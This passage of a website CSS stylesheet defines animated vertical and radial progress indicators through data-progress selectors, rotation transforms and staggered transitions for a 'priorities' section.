  width: 3268px;
}
.visible .progress-vertical[data-progress="85"] .bar {
  height: 85%;
}
.visible .progress-vertical[data-progress="85"] .inset .percentage .numbers {
  width: 3306px;
}
.visible .progress-vertical[data-progress="86"] .bar {
  height: 86%;
}
.visible .progress-vertical[data-progress="86"] .inset .percentage .numbers {
  width: 3344px;
}
.visible .progress-vertical[data-progress="87"] .bar {
  height: 87%;
}
.visible .progress-vertical[data-progress="87"] .inset .percentage .numbers {
  width: 3382px;
}
.visible .progress-vertical[data-progress="88"] .bar {
  height: 88%;
}
.visible .progress-vertical[data-progress="88"] .inset .percentage .numbers {
  width: 3420px;
}
.visible .progress-vertical[data-progress="89"] .bar {
  height: 89%;
}
.visible .progress-vertical[data-progress="89"] .inset .percentage .numbers {
  width: 3458px;
}
.visible .progress-vertical[data-progress="90"] .bar {
  height: 90%;
}
.visible .progress-vertical[data-progress="90"] .inset .percentage .numbers {
  width: 3496px;
}
.visible .progress-vertical[data-progress="91"] .bar {
  height: 91%;
}
.visible .progress-vertical[data-progress="91"] .inset .percentage .numbers {
  width: 3534px;
}
.visible .progress-vertical[data-progress="92"] .bar {
  height: 92%;
}
.visible .progress-vertical[data-progress="92"] .inset .percentage .numbers {
  width: 3572px;
}
.visible .progress-vertical[data-progress="93"] .bar {
  height: 93%;
}
.visible .progress-vertical[data-progress="93"] .inset .percentage .numbers {
  width: 3610px;
}
.visible .progress-vertical[data-progress="94"] .bar {
  height: 94%;
}
.visible .progress-vertical[data-progress="94"] .inset .percentage .numbers {
  width: 3648px;
}
.visible .progress-vertical[data-progress="95"] .bar {
  height: 95%;
}
.visible .progress-vertical[data-progress="95"] .inset .percentage .numbers {
  width: 3686px;
}
.visible .progress-vertical[data-progress="96"] .bar {
  height: 96%;
}
.visible .progress-vertical[data-progress="96"] .inset .percentage .numbers {
  width: 3724px;
}
.visible .progress-vertical[data-progress="97"] .bar {
  height: 97%;
}
.visible .progress-vertical[data-progress="97"] .inset .percentage .numbers {
  width: 3762px;
}
.visible .progress-vertical[data-progress="98"] .bar {
  height: 98%;
}
.visible .progress-vertical[data-progress="98"] .inset .percentage .numbers {
  width: 3800px;
}
.visible .progress-vertical[data-progress="99"] .bar {
  height: 99%;
}
.visible .progress-vertical[data-progress="99"] .inset .percentage .numbers {
  width: 3838px;
}
.visible .progress-vertical[data-progress="100"] .bar {
  height: 100%;
}
.visible .progress-vertical[data-progress="100"] .inset .percentage .numbers {
  width: 3876px;
}
.priorities .item {
  text-align: center;
  margin-bottom: 0;
}
.priorities .radial-progress {
  margin: 0 auto 22px;
}
.radial-progress {
  width: 154px;
  height: 154px;
  border-radius: 1000px;
}
.radial-progress .circle .fill {
  width: 136px;
  height: 136px;
  position: absolute;
  border: 9px solid;
  border-radius: 1000px;
  -webkit-backface-visibility: hidden;
}
.radial-progress .circle .mask {
  border-radius: 1000px;
  -webkit-backface-visibility: hidden;
  position: absolute;
  width: 154px;
  height: 154px;
  clip: rect(0px, 154px, 154px, 77px);
  z-index: 2;
}
.radial-progress .circle .mask .fill {
  clip: rect(0px, 77px, 154px, 0px);
}
.radial-progress .inset {
  width: 136px;
  height: 136px;
  position: absolute;
  border-radius: 1000px;
  border: 9px solid #f7f8fc;
}
.radial-progress .inset .percentage {
  height: 45px;
  width: 136px;
  overflow: hidden;
  position: absolute;
  top: 45.5px;
  left: 0px;
  line-height: 1;
}
.radial-progress .inset .percentage .numbers {
  margin-top: -45px;
}
.radial-progress .inset .percentage .numbers span {
  width: 136px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 45px;
  float: left;
  font-weight: 300;
}
body.itemid-476 .radial-progress .inset {
  border-color: transparent;
  color: #ffffff;
}
.priorities {
  text-align: center;
}
.priorities .item_num0 {
  -webkit-transform: translate(-1000px, 100px);
  -moz-transform: translate(-1000px, 100px);
  -ms-transform: translate(-1000px, 100px);
  -o-transform: translate(-1000px, 100px);
  transform: translate(-1000px, 100px);
  -webkit-transition: transform 1s ease;
  -moz-transition: transform 1s ease;
  -o-transition: transform 1s ease;
  transition: transform 1s ease;
}
.priorities .item_num0 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num0 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1s;
  -moz-transition: -moz-transform 1s ease 1s;
  -ms-transition: -ms-transform 1s ease 1s;
  -o-transition: -o-transform 1s ease 1s;
  transition: transform 1s ease 1s;
}
.priorities .item_num0 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1s;
  -moz-transition: width 1s ease 1s;
  -o-transition: width 1s ease 1s;
  transition: width 1s ease 1s;
}
.priorities .item_num1 {
  -webkit-transform: translate(-1000px, -100px);
  -moz-transform: translate(-1000px, -100px);
  -ms-transform: translate(-1000px, -100px);
  -o-transform: translate(-1000px, -100px);
  transform: translate(-1000px, -100px);
  -webkit-transition: transform 1s ease 0.3s;
  -moz-transition: transform 1s ease 0.3s;
  -o-transition: transform 1s ease 0.3s;
  transition: transform 1s ease 0.3s;
}
.priorities .item_num1 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num1 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.3s;
  -moz-transition: -moz-transform 1s ease 1.3s;
  -ms-transition: -ms-transform 1s ease 1.3s;
  transition: transform 1s ease 1.3s;
}
.priorities .item_num1 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.3s;
  -moz-transition: width 1s ease 1.3s;
  -o-transition: width 1s ease 1.3s;
  transition: width 1s ease 1.3s;
}
.priorities .item_num2 {
  -webkit-transform: translate(1000px, 100px);
  -moz-transform: translate(1000px, 100px);
  -ms-transform: translate(1000px, 100px);
  -o-transform: translate(1000px, 100px);
  transform: translate(1000px, 100px);
  -webkit-transition: transform 1s ease 0.6s;
  -moz-transition: transform 1s ease 0.6s;
  -o-transition: transform 1s ease 0.6s;
  transition: transform 1s ease 0.6s;
}
.priorities .item_num2 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num2 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.6s;
  -moz-transition: -moz-transform 1s ease 1.6s;
  -ms-transition: -ms-transform 1s ease 1.6s;
  transition: transform 1s ease 1.6s;
}
.priorities .item_num2 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.6s;
  -moz-transition: width 1s ease 1.6s;
  -o-transition: width 1s ease 1.6s;
  transition: width 1s ease 1.6s;
}
.priorities .item_num3 {
  -webkit-transform: translate(1000px, -100px);
  -moz-transform: translate(1000px, -100px);
  -ms-transform: translate(1000px, -100px);
  -o-transform: translate(1000px, -100px);
  transform: translate(1000px, -100px);
  -webkit-transition: transform 1s ease 0.9s;
  -moz-transition: transform 1s ease 0.9s;
  -o-transition: transform 1s ease 0.9s;
  transition: transform 1s ease 0.9s;
}
.priorities .item_num3 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num3 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.9s;
  -moz-transition: -moz-transform 1s ease 1.9s;
  -ms-transition: -ms-transform 1s ease 1.9s;
  transition: transform 1s ease 1.9s;
}
.priorities .item_num3 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.9s;
  -moz-transition: width 1s ease 1.9s;
  -o-transition: width 1s ease 1.9s;
  transition: width 1s ease 1.9s;
}
.visible .priorities .item_num0,
.visible .priorities .item_num1,
.visible .priorities .item_num2,
.visible .priorities .item_num3 {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.radial-progress[data-progress] .circle .mask.full {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .circle .fill {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .circle .fill.fix {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .inset .percentage .numbers {
  width: 136px;
}
.visible .radial-progress[data-progress="0"] .circle .mask.full {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .circle .fill {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .circle .fill.fix {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .inset .percentage .numbers {
  width: 136px;
}
.visible .radial-progress[data-progress="1"] .circle .mask.full {
  -webkit-transform: rotate(1.8deg);
  -ms-transform: rotate(1.8deg);
  transform: rotate(1.8deg);
}
.visible .radial-progress[data-progress="1"] .circle .fill {
  -webkit-transform: rotate(1.8deg);
  -ms-transform: rotate(1.8deg);
  transform: rotate(1.8deg);
}
.visible .radial-progress[data-progress="1"] .circle .fill.fix {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="1"] .inset .percentage .numbers {
  width: 272px;
}
.visible .radial-progress[data-progress="2"] .circle .mask.full {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="2"] .circle .fill {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="2"] .circle .fill.fix {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="2"] .inset .percentage .numbers {
  width: 408px;
}
.visible .radial-progress[data-progress="3"] .circle .mask.full {
  -webkit-transform: rotate(5.4deg);
  -ms-transform: rotate(5.4deg);
  transform: rotate(5.4deg);
}
.visible .radial-progress[data-progress="3"] .circle .fill {
  -webkit-transform: rotate(5.4deg);
  -ms-transform: rotate(5.4deg);
  transform: rotate(5.4deg);
}
.visible .radial-progress[data-progress="3"] .circle .fill.fix {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="3"] .inset .percentage .numbers {
  width: 544px;
}
.visible .radial-progress[data-progress="4"] .circle .mask.full {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="4"] .circle .fill {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="4"] .circle .fill.fix {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="4"] .inset .percentage .numbers {
  width: 680px;
}
.visible .radial-progress[data-progress="5"] .circle .mask.full {
  -webkit-transform: rotate(9deg);
  -ms-transform: rotate(9deg);
  transform: rotate(9deg);
}
.visible .radial-progress[data-progress="5"] .circle .fill {
  -webkit-transform: rotate(9deg);
  -ms-transform: rotate(9deg);
  transform: rotate(9deg);
}
.visible .radial-progress[data-progress="5"] .circle .fill.fix {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="5"] .inset .percentage .numbers {
  width: 816px;
}
.visible .radial-progress[data-progress="6"] .circle .mask.full {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="6"] .circle .fill {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="6"] .circle .fill.fix {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="6"] .inset .percentage .numbers {
  width: 952px;
}
.visible .radial-progress[data-progress="7"] .circle .mask.full {
  -webkit-transform: rotate(12.6deg);
  -ms-transform: rotate(12.6deg);
  transform: rotate(12.6deg);
}
.visible .radial-progress[data-progress="7"] .circle .fill {
  -webkit-transform: rotate(12.6deg);
  -ms-transform: rotate(12.6deg);
  transform: rotate(12.6deg);
}
.visible .radial-progress[data-progress="7"] .circle .fill.fix {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="7"] .inset .percentage .numbers {
  width: 1088px;
}
.visible .radial-progress[data-progress="8"] .circle .mask.full {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="8"] .circle .fill {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="8"] .circle .fill.fix {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="8"] .inset .percentage .numbers {
  width: 1224px;
}
.visible .radial-progress[data-progress="9"] .circle .mask.full {
  -webkit-transform: rotate(16.2deg);
  -ms-transform: rotate(16.2deg);
  transform: rotate(16.2deg);
}
.visible .radial-progress[data-progress="9"] .circle .fill {
  -webkit-transform: rotate(16.2deg);
  -ms-transform: rotate(16.2deg);
  transform: rotate(16.2deg);
}
.visible .radial-progress[data-progress="9"] .circle .fill.fix {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="9"] .inset .percentage .numbers {
  width: 1360px;
}
.visible .radial-progress[data-progress="10"] .circle .mask.full {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="10"] .circle .fill {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="10"] .circle .fill.fix {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="10"] .inset .percentage .numbers {
  width: 1496px;
}
.visible .radial-progress[data-progress="11"] .circle .mask.full {
  -webkit-transform: rotate(19.8deg);
  -ms-transform: rotate(19.8deg);
  transform: rotate(19.8deg);
}
.visible .radial-progress[data-progress="11"] .circle .fill {
  -webkit-transform: rotate(19.8deg);
  -ms-transform: rotate(19.8deg);
  transform: rotate(19.8deg);
}
.visible .radial-progress[data-progress="11"] .circle .fill.fix {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="11"] .inset .percentage .numbers {
  width: 1632px;
}
.visible .radial-progress[data-progress="12"] .circle .mask.full {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="12"] .circle .fill {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="12"] .circle .fill.fix {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="12"] .inset .percentage .numbers {
  width: 1768px;
}
.visible .radial-progress[data-progress="13"] .circle .mask.full {
  -webkit-transform: rotate(23.4deg);
  -ms-transform: rotate(23.4deg);
  transform: rotate(23.4deg);
}
.visible .radial-progress[data-progress="13"] .circle .fill {
  -webkit-transform: rotate(23.4deg);
  -ms-transform: rotate(23.4deg);
  transform: rotate(23.4deg);
}
.visible .radial-progress[data-progress="13"] .circle .fill.fix {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="13"] .inset .percentage .numbers {
  width: 1904px;
}
.visible .radial-progress[data-progress="14"] .circle .mask.full {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="14"] .circle .fill {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="14"] .circle .fill.fix {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="14"] .inset .percentage .numbers {
  width: 2040px;
}
.visible .radial-progress[data-progress="15"] .circle .mask.full {
  -webkit-transform: rotate(27deg);
  -ms-transform: rotate(27deg);
  transform: rotate(27deg);
}
.visible .radial-progress[data-progress="15"] .circle .fill {
  -webkit-transform: rotate(27deg);
  -ms-transform: rotate(27deg);
  transform: rotate(27deg);
}
.visible .radial-progress[data-progress="15"] .circle .fill.fix {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="15"] .inset .percentage .numbers {
  width: 2176px;
}
.visible .radial-progress[data-progress="16"] .circle .mask.full {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="16"] .circle .fill {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="16"] .circle .fill.fix {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="16"] .inset .percentage .numbers {
  width: 2312px;
}
.visible .radial-progress[data-progress="17"] .circle .mask.full {
  -webkit-transform: rotate(30.6deg);
  -ms-transform: rotate(30.6deg);
  transform: rotate(30.6deg);
}
.visible .radial-progress[data-progress="17"] .circle .fill {
  -webkit-transform: rotate(30.6deg);
  -ms-transform: rotate(30.6deg);
  transform: rotate(30.6deg);
}
.visible .radial-progress[data-progress="17"] .circle .fill.fix {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="17"] .inset .percentage .numbers {
  width: 2448px;
}
.visible .radial-progress[data-progress="18"] .circle .mask.full {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="18"] .circle .fill {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="18"] .circle .fill.fix {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="18"] .inset .percentage .numbers {
  width: 2584px;
}
.visible .radial-progress[data-progress="19"] .circle .mask.full {
  -webkit-transform: rotate(34.2deg);
  -ms-transform: rotate(34.2deg);
  transform: rotate(34.2deg);
}
.visible .radial-progress[data-progress="19"] .circle .fill {
  -webkit-transform: rotate(34.2deg);
  -ms-transform: rotate(34.2deg);
  transform: rotate(34.2deg);
}
.visible .radial-progress[data-progress="19"] .circle .fill.fix {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="19"] .inset .percentage .numbers {
  width: 2720px;
}
.visible .radial-progress[data-progress="20"] .circle .mask.full {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="20"] .circle .fill {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="20"] .circle .fill.fix {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="20"] .inset .percentage .numbers {
  width: 2856px;
}
.visible .radial-progress[data-progress="21"] .circle .mask.full {
  -webkit-transform: rotate(37.8deg);
  -ms-transform: rotate(37.8deg);
  transform: rotate(37.8deg);
}
.visible .radial-progress[data-progress="21"] .circle .fill {
  -webkit-transform: rotate(37.8deg);
  -ms-transform: rotate(37.8deg);
  transform: rotate(37.8deg);
}
.visible .radial-progress[data-progress="21"] .circle .fill.fix {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="21"] .inset .percentage .numbers {
  width: 2992px;
}
.visible .radial-progress[data-progress="22"] .circle .mask.full {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="22"] .circle .fill {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="22"] .circle .fill.fix {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="22"] .inset .percentage .numbers {
  width: 3128px;
}
.visible .radial-progress[data-progress="23"] .circle .mask.full {
  -webkit-transform: rotate(41.4deg);
  -ms-transform: rotate(41.4deg);
  transform: rotate(41.4deg);
}
.visible .radial-progress[data-progress="23"] .circle .fill {
  -webkit-transform: rotate(41.4deg);
  -ms-transform: rotate(41.4deg);
  transform: rotate(41.4deg);
}
.visible .radial-progress[data-progress="23"] .circle .fill.fix {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="23"] .inset .percentage .numbers {
  width: 3264px;
}
.visible .radial-progress[data-progress="24"] .circle .mask.full {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="24"] .circle .fill {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="24"] .circle .fill.fix {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="24"] .inset .percentage .numbers {
  width: 3400px;
}
.visible .radial-progress[data-progress="25"] .circle .mask.full {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.visible .radial-progress[data-progress="25"] .circle .fill {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.visible .radial-progress[data-progress="25"] .circle .fill.fix {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="25"] .inset .percentage .numbers {
  width: 3536px;
}
.visible .radial-progress[data-progress="26"] .circle .mask.full {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="26"] .circle .fill {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="26"] .circle .fill.fix {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="26"] .inset .percentage .numbers {
  width: 3672px;
}
.visible .radial-progress[data-progress="27"] .circle .mask.full {
  -webkit-transform: rotate(48.6deg);
  -ms-transform: rotate(48.6deg);
  transform: rotate(48.6deg);
}
.visible .radial-progress[data-progress="27"] .circle .fill {
  -webkit-transform: rotate(48.6deg);
  -ms-transform: rotate(48.6deg);
  transform: rotate(48.6deg);
}
.visible .radial-progress[data-progress="27"] .circle .fill.fix {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="27"] .inset .percentage .numbers {
  width: 3808px;
}
.visible .radial-progress[data-progress="28"] .circle .mask.full {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="28"] .circle .fill {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="28"] .circle .fill.fix {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="28"] .inset .percentage .numbers {
  width: 3944px;
}
.visible .radial-progress[data-progress="29"] .circle .mask.full {
  -webkit-transform: rotate(52.2deg);
  -ms-transform: rotate(52.2deg);
  transform: rotate(52.2deg);
}
.visible .radial-progress[data-progress="29"] .circle .fill {
  -webkit-transform: rotate(52.2deg);
  -ms-transform: rotate(52.2deg);
  transform: rotate(52.2deg);
}
.visible .radial-progress[data-progress="29"] .circle .fill.fix {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="29"] .inset .percentage .numbers {
  width: 4080px;
}
.visible .radial-progress[data-progress="30"] .circle .mask.full {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="30"] .circle .fill {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="30"] .circle .fill.fix {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="30"] .inset .percentage .numbers {
  width: 4216px;
}
.visible .radial-progress[data-progress="31"] .circle .mask.full {
  -webkit-transform: rotate(55.8deg);
  -ms-transform: rotate(55.8deg);
  transform: rotate(55.8deg);
}
.visible .radial-progress[data-progress="31"] .circle .fill {
  -webkit-transform: rotate(55.8deg);
  -ms-transform: rotate(55.8deg);
  transform: rotate(55.8deg);
}
.visible .radial-progress[data-progress="31"] .circle .fill.fix {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="31"] .inset .percentage .numbers {
  width: 4352px;
}
.visible .radial-progress[data-progress="32"] .circle .mask.full {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="32"] .circle .fill {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="32"] .circle .fill.fix {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="32"] .inset .percentage .numbers {
  width: 4488px;
}
.visible .radial-progress[data-progress="33"] .circle .mask.full {
  -webkit-transform: rotate(59.4deg);
  -ms-transform: rotate(59.4deg);
  transform: rotate(59.4deg);
}
.visible .radial-progress[data-progress="33"] .circle .fill {
  -webkit-transform: rotate(59.4deg);
  -ms-transform: rotate(59.4deg);
  transform: rotate(59.4deg);
}
.visible .radial-progress[data-progress="33"] .circle .fill.fix {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="33"] .inset .percentage .numbers {
  width: 4624px;
}
.visible .radial-progress[data-progress="34"] .circle .mask.full {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="34"] .circle .fill {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="34"] .circle .fill.fix {
  -webkit-transform: rotate(122.4deg);
